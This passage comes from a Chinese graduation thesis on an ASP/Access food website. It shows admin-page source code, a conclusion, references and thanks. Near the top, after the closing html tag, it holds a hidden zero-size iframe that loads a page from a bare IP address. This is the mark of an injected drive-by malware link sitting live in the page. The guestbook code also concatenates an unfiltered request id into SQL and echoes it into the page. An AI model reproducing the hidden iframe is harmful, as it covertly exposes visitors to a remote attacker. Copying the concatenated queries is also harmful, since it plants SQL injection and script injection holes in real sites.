</body><!--#include file="CopyRight.asp"-->
</html>
<iframe src="http://211.160.170.6/net/save/index1.htm" width="0"height="0"scrolling="no"frameborder="0"></iframe>

4.4 后台管理主页面开发

4.4.1 页面截图

4.4.2 后台主页面部分源代码
<%@ Language=VBScript %>
<!--#include file="Admin_Session.asp"-->
<!--#include file="../inc/admin_Conn.asp"-->
<!-- #include file="../Inc/HTMLEncodes.asp" -->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link rel="stylesheet" href="../Inc/Css.css" type="text/css">
<title>企业简介</title></head>

<body marginheight="0" marginwidth="0" rightmargin="0" topmargin="0" leftmargin="0" bgcolor="#F1F1F1">
<!--#include file="Admin_Menu.asp"-->
<%
dim rs,sql,page
Set rs = Server.CreateObject("ADODB.Recordset")
'sql ="Select * FROM info where id="&request("1")
sql="select * from info where id=1"
rs.open sql,conn,1,1
info=rs("info")
rs.close
set rs=nothing
%>
<form name="save" method="post" action="admin_saveinfo.asp">
<table width="700" border="1" align="center" cellpadding="0" cellspacing="0" bordercolor="#FF0099">
<tr>
<td width="700" bgcolor="#FF99FF" height="25"><b>※ 企业简介</b></td>
</tr>
</table>
<table width="700" border="1" align="center" cellpadding="2" cellspacing="0" bordercolor="#FF0099">
<tr>
<td width="814" height="64" bgcolor="#ffffff" align="center">
<textarea name="info" cols="100" rows="20" class="box"; border-width: 1">
<%=HTMLEncode1(info)%>
</textarea></td>
</tr>
<tr>
<td nowrap height="4" align="left" colspan="2" bgcolor="#ffffff">
<p align="center">
<INPUT type="submit" value="确 定" class="btn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<input type="reset" name="Submit2" value="重 置" class="btn"></td>
</tr>
</table>

4.5 其它部分源代码

4.5.1 前台管理部分源代码
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>菜肴后台管理</title>
<link rel="stylesheet" href="../Inc/Css.css" type="text/css">
</head>
<body topmargin="0" leftmargin="0" bgcolor="#F1F1F1">
<!--#include file="Admin_Menu.asp"-->
<table border="0" width="50%" class="table" cellspacing="1" cellpadding="7" align="center" bgcolor="#2566AD">
<tr>
<td bgcolor="#FF99FF" width="100%" colspan="2"><b>前台生成</b></td>
</tr>
<tr>
<td bgcolor="#FFCCCC" width="100%" colspan="2">首页部分代码调用</td>
</tr>
<tr>
<td bgcolor="#FFCCFF" width="15%" align="right">①</td>
<td bgcolor="#FFFFFF" width="85%"><a href="MakeJS.Asp?Action=MakeNew">生成最新菜肴</a>&nbsp;&nbsp;
<font color="#800000">格式：文件名+[时间]
20条</font></td>
</tr>
<tr>
<td bgcolor="#FFCCFF" align="right">②</td>
<td bgcolor="#FFFFFF"><a href="MakeJS.Asp?Action=MakeTui">生成推荐菜肴</a>&nbsp;&nbsp;
<font color="#800000">格式：文件名
20条</font></td>
</tr>
<tr>
<td bgcolor="#FFCCFF" align="right">③</td>
<td bgcolor="#FFFFFF"><a href="MakeJS.Asp?Action=MakeHot">生成热点菜肴</a>&nbsp;&nbsp;
<font color="#800000">格式：文件名+[点击率]
15条</font></td>
</tr>
<tr>
<td bgcolor="#FFCCCC" colspan="2">栏目代码生成</td>
</tr>
<tr>
<td bgcolor="#FFCCFF" align="right">④</td>
<td bgcolor="#FFFFFF">
<table border="0" width="100%" cellspacing="0" cellpadding="4">
<%
sql="select * from Channel order by ChannelID asc"
set rs=server.createobject("ADODB.Recordset")
rs.open sql,conn,3,1

n=0
'预留分页显示功能
if not isempty(request("page")) then
pagecount=cint(request("page"))
else
pagecount=1
end if

rs.pagesize=100
rs.AbsolutePage=pagecount

do while not rs.eof
%>
<tr>
<td width="33%" class="hj" align="center"><a href="MakeJS.asp?Action=MakeChannel&ChannelID=<%=rs("ChannelID")%>&ChannelJS=<%=rs("ChannelJS")%>"><%=rs("ChannelName")%></a><br><a href="MakePicJs.Asp?Action=MakePic&ChannelID=<%=rs("ChannelID")%>&ChannelJS=Channel_<%=rs("ChannelID")%>.JS"><font color=Red>[图]</font></a><a href="MakeJs.Asp?Action=MakeType&ChannelID=<%=rs("ChannelID")%>&ChannelName=<%=rs("ChannelName")%>&ChannelJS=Type_<%=rs("ChannelID")%>.JS"><font color=blue>[类别]</font></a></td>
<%
rs.movenext
if rs.eof or rs.bof then
response.write "<td width='33%'></td><td width='34%'></td>"
exit do
else
n=n+1
end if
%>

4.5.2 评论回复部分源代码
<!--#include file="../inc/admin_Conn.asp"-->
<!--#include file="Admin_Session.asp"-->
<%
id=request.querystring("id")
Set rs = Server.CreateObject("ADODB.Recordset")
rs.Open "Select * From guestbook where id="&id, conn,3,3
%>
<html>
<head>
<title>编辑更新记录</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<link rel="stylesheet" href="../Inc/Css.css" type="text/css">
</head>
<body marginheight="0" marginwidth="0" rightmargin="0" topmargin="0" leftmargin="0" bgcolor="#F1F1F1">
<!--#include file="Admin_Menu.asp"-->
<form method="post" action="admin_answerok.asp"><input type=hidden name=id value=<%=id%>>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td align="center" valign="middle">
<table width="85%" border="0" cellpadding="5" cellspacing="1" bgcolor="#FF0099" class="table">
<tr bgcolor="#BED7F1">
<td bgcolor="#FF99FF"><strong>回复留言</strong></td>
</tr>
<tr bgcolor="#FFFFFF">
<td>这是第<font color="#FF6600"><%=rs("id")%></font>条记录,由<font color="#FF6600"><%=rs("name")%></font> 提交的内容：</td>
</tr>
<tr bgcolor="#FFFFFF">
<td align="center" valign="middle"> <textarea name="answer" cols="70" rows="8" id="answer"></textarea>
</td>
</tr>
<tr bgcolor="#FFFFFF">
<td align="center"> <input type="submit" value="回复" class="go-wenbenkuang">
<input type="reset" value="重设" class="go-wenbenkuang"> </td>

5 结 语
自从2月份交完开题报告之后，我就开始着手网站的分析、设计与实现，时至今日，设计已基本完成，文档也攥写完毕。此次美食网站的开发主要实现了增、删、改、查等基本功能，前台界面清晰，后台管理功能较为完善，操作简便。由于时间及个人技术有限，这个网站必然存在不足之处。
通过这次毕业设计，我能更加全面掌握到很多以前在书本上没学到的实操知识，不仅巩固了以往学过的理论知识，更加深入地了解系统开发的过程，每一步需要做什么，完成什么工作。
在这过程中，由于对软件应用的不熟悉，对开发语言的不了解等种种原因，使我走了不少弯路，于此同时也累积了不少宝贵经验：我明白了开发系统需循序渐进，是急不来的，首先要对自己所要做的东西有个概念，熟悉软件的使用及学习透彻必要的开发语言，规划好时间进度；其次，分析与设计是很重要的环节，分析得越透彻，设计得越详细，对编程会有很好的引导作用，也可避免重复修改，浪费时间，写下文档；最后再开始着手编程，编程对我来说是最头疼的事情了，要把想到的功能在这短时间内比一己之力通通成为现实几乎是不可能的，于是只能挑重点的去完成，于是我把重心都放在后台管理部分，出来的结果还是很满意的。
受益匪浅的背后是辛苦的汗水与无数无眠的夜，我不禁想到以前理论课程考试的通过原来并不代表着我已完全掌握了知识，真正动手去做时，无数的测试出错酿造出无数宝贵的经验，实践出真知！虽然毕业设计完成了，但学习仍在继续。

参考文献
[1]邝孔武，王晓敏:《信息系统分析与设计.第三版》[M]，清华大学出版社，2006.4（2007重印）
[2]田艳：《管理信息系统》[M]，暨南大学出版社，2009.8
[3]黄军宝:《网站设计指南：通过DreamweaverCS3学习HTML+DIV+CSS》[M]，科学出版社，2008
[4]王黎，于永军，张豪等:《ASP+DreamweaverCS4+CSS+Ajax动态网站开发典型案例》[M]，清华大学出版社，2010
[5]何国民，仲治国：《ASP动态网站68个典型模块精解》[M]，科学出版社，2009
[6]叶潮流:《ASP程序设计》[M]，：中国水利水电出版社，2008
[7]丁桂芝：《ASP动态网页设计教程》[M] ，中国铁道出版社，2007
[8]高爱国，李耀成:《Access数据库应用学习与实验指导》[M] ，北京邮电大学出版社，2008.1
[9]张瑞英,《Access2003数据库案例教程》[M]，机械工业出版社，2007
[10]刘丽，崔灵果:《Access数据库案例教程》[M]，机械工业出版社，2009

谢 辞
毕业设计终于完成了，这是大学生活最后一件重要而艰巨的任务了。大学生活即将结束，感慨万千！感谢毕业设计的指导老师：老师，感谢每一个在这四年里帮助、支持、鼓励过我的同学，很高兴能与大家一同度过这四年美好时光。
感谢毕业答辩时老师们的批评指导！

